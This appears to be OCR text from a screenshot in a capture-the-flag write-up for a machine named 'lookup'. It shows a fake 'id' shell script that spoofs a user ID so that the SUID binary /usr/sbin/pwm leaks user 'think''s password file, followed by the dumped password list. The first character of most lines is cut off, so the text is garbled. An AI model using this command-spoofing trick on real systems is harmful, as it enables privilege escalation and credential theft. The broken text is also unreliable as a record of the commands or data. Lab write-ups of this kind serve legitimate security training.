 at id
!/bin/bash
cho "uid=33(think) gid=33(think) groups=33(think)"
ww-data@lookup:/tmp$ /usr/sbin/pwm
usr/sbin/pwm
!] Running 'id' command to extract the username and user ID (UID)
!] ID: think
ose1006
ose1004
ose1002
ose1001teles
ose100190
ose10001
ose10.asd
ose10+
ose0_07
ose0990
ose0986$
ose098130443
ose0981
ose0924
ose0923
ose0921
hepassword
ose(1993)
ose'sbabygurl
ose&vane
ose&takie
ose&samantha
ose&pam
ose&jlo
ose&jessica
ose&jessi
osemario.AKA(think)
ose.medina.
ose.mar
ose.luis.24.oct
ose.line
ose.leonardo100
ose.leas.30